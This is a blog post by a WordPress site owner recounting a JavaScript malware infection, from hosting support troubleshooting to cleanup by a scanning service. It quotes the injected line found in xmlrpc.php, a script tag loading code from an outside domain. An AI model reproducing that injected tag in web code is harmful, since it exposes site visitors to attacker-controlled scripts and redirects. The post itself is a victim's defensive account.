How I Fixed My JavaScript Malware on my WordPress

In early December 2024, I was a victim of JavaScript malware on my site. Despite this, I felt very lucky that I could remedy this quickly, and my site was not hijacked.
Before I start, my readers are safe. The malware affected mobile phone users who would sometimes get redirected to spam sites when they clicked on my blog’s link on my bio.
—
How I Found Out
There was a moment of foreshadowing that occurred. I noticed all my plug-ins were disabled from auto-updating somehow, and despite trying to change the settings, it would always be disabled. Then, after updating my theme (which I want to emphasize, NOT the cause!), I was very excited to have a dedicated social media landing page – you know, the page that connects viewers to all your links when you tell them to click the link on your bio. It was smooth the first few times I checked it out on my phone. One day, I clicked on it and it redirected me to a porn site. I instantly hit the back button and then clicked on the link again and it was fine so I didn’t think too much of it.
Having been a long-time user of JetPack (a WordPress plug-in), I was surprised that my site disconnected from JetPack out of the blue. Despite several attempts to try to reconnect it, I left it alone for a day or two, thinking it would fix itself. When it still wouldn’t reconnect, I reached out to JetPack support.
One of their engineers got back to me promptly. She noticed my xmlrpc.php file had a code snippet that shouldn’t be there, and that was what was affecting the connection between my site and JetPack. For clarity, a correct xmlrpc.php file should look like this:

XML-RPC server accepts POST requests only.Whereas, my file looked like this:

<script src="//sync.gsyndication.com/"> </script> XML-RPC server accepts POST requests only.The engineer prompted me to get in touch with my host provider to see if they could fix it and from there, I spent 3.5 days with NameCheap’s 24/7 support staff trying to troubleshoot the error. At this point, we didn’t know that it was Javascript malware! We just figured it was an error somewhere on the site.
The Troubleshooting
NameCheap is my host provider. After emailing them about the situation and giving them more context via the support forum, they replied with a few action items I could take to try to investigate the issue. This was stuff like disabling plugins, changing back to a default theme, disabling some files, replacing core WP files, etc.
Unfortunately, I still had no luck. My PHP file was still showing that odd string of code. Again, we didn’t know it was a malicious code at this point.
NameCheap then tried to whitelist my site. Still didn’t resolve the issue. I Googled the code and the domain to receive only just one result. The site said the link had been linked to malicious activities. After discovering this, I emailed NameCheap again with my suspicions.
They responded with a link to a Sucuri scan that confirmed it detected malware on my site. They provided some options such as virus scanning, backup restores, and hacked website/virus removal services.
I opted to restore my database from a backup from a week ago, thinking this malware was recent. Surprise, surprise – the malware still showed up on scans!
Afterward, NameCheap did their internal scanning of my cPanel and provided a report of suggested files that could be harmful. So, I deleted all the files the report suggested.
Again, no luck.
At this point, they provided two options:
- Restore an older backup from early November or October.
- Consider getting a SiteLock subscription, a service that monitors and removes malware on your website.
I thought about this. If I restored an older backup, I lose up to 2 months of content, comments, and any changes I’ve made, with no guarantee that the malware would be gone since we don’t know how long I’ve had it for.
Whereas, if I subscribed to SiteLock, they offered money back guaranteed and auto-removal of malicious files. So, I opted for SiteLock.
How I Got Rid of the Malware
Luckily, NameCheap had a 1-month trial for SiteLock, so I subscribed to their basic plan through NameCheap. After spending ~30 minutes setting everything up (I’m so thankful for NameCheap and SiteLock’s in-depth, easy-to-follow tutorials), I let SiteLock do its scan while I went to bed.


Within several minutes, I received an e-mail notification that SiteLock removed 7 malicious files. At first glance, the files were core WordPress files so I was concerned that my site would not be operating properly. But, when I dug a bit deeper, the core files were infected with malicious coding. SiteLock showed a before and after, with the after showing a long string of random coding buried into the files.

After removing the 7 malicious detections, my site was clean! We were able to verify it was clean when it re-connected with JetPack without any issues and my xmlrpc.php file was showing up correctly. I ended up keeping my subscription and set SiteLock to scan every day, and it’s been showing clean reports ever since.
How I Got Malware
I suspect my site got infected when I installed a few plugins in an attempt to get more data insight into my blog’s traffic and stats. They weren’t from the official WordPress plugin directory so I had to manually install them via .zip file. I remember I installed a few plugins in June 2024 because I typically don’t install many plugins since I don’t have the technical knowledge to troubleshoot if they break.
I think the plugins were “clean” back in June 2024 since it took a while for my site to act funny so sometime from June 2024 to December 2024, a subsequent update must have been the culprit.
Conclusion
I never thought my site would be a victim of malware, but I’m very grateful that it was not fully hijacked! More importantly, I’m so impressed by the 24/7 customer service I received from NameCheap—not only were they immensely helpful and patient, but I truly appreciate them not peddling expensive products or services or making me buy additional support. Not only NameCheap but SiteLock, too! I spent 3.5 days trying to troubleshoot it myself, whereas SiteLock detected and removed the malware in less than 30 minutes.
When I first subscribed to SiteLock, I thought I’d cancel as soon as my site was cleaned but I ended up subscribing to SiteLock yearly. The added protection was a peace of mind that was worth it and just knowing how quickly they react to malicious files is the cherry on top since I wouldn’t spend days fixing my website as I don’t code or know much WP development. I’m tech-savvy but sometimes things happen. Despite being cautious, I fell victim and now I know never to install plug-ins outside of the WP direction, to look for reviews as much as possible, and only install what I truly need. I’m not a million-dollar website so I don’t need in-depth data on my traffic.
*This post is not endorsed, affiliated, or sponsored by NameCheap or SiteLock. This is my honest experience with NameCheap and SiteLock.











thanks its actually help me a lot .
but how they could inject those files in wordpress files ?